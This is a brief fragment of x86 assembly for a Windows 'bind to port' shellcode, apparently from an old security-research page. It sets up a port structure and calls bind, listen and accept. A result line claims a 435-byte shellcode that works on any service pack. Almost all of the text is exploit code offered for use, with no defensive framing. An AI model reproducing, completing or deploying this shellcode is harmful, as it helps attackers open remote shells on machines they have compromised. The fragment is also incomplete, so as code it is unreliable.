 Bind to port shellcode implementation

mov ebx,eax
mov word ptr [ebp],2
mov word ptr [ebp+2],5000h ;port
mov dword ptr [ebp+4], 0 ;IP
push 10h
push ebp
push ebx
call dword ptr [edi-12] ;bind
inc eax
push eax
push ebx
call dword ptr [edi-8] ;listen (soc, 1)
push eax
push eax
push ebx
call dword ptr [edi-4] ;accept

Result:
435 bytes Bind to port shellcode that will work with any service pack (bind.asm)

scan associates